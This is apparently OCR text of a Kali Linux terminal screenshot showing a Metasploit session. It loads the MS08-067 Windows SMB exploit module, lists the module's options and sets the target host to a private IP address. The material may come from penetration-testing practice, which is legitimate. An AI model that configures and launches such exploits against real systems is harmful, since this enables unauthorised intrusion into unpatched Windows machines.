 root@kali: ~
08:15 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
msf5 exploit(windows/smb/ms08_067_netapi) >
msf5 exploit(windows/smb/ms08_067_netapi) >
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.166.254